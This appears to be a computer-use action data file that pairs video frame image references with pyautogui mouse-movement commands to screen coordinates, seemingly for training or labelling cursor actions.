
pyautogui.moveTo(109, 321)

pyautogui.moveTo(619, 268)

pyautogui.moveTo(583, 296)

pyautogui.moveTo(588, 265)

pyautogui.moveTo(607, 269)

pyautogui.moveTo(86, 319)

pyautogui.moveTo(78, 354)

pyautogui.moveTo(47, 352)

pyautogui.moveTo(66, 277)

pyautogui.moveTo(222, 283)

pyautogui.moveTo(363, 302)

pyautogui.moveTo(526, 289)

pyautogui.moveTo(570, 298)

pyautogui.moveTo(618, 318)

pyautogui.moveTo(899, 349)

pyautogui.moveTo(875, 292)

pyautogui.moveTo(908, 296)
